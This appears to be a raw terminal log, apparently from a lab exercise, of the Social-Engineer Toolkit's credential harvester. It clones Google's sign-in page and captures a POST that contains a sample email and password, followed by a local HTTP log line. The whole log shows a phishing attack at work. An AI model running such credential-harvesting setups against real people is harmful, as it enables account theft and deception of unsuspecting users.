 set:webattack> Select a template:2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%8
RiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â��
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=123456@qq.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=123456
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.163.1 - - [31/May/2023 08:03:35] "POST /ServiceLoginAuth HTTP/1.1" 302 -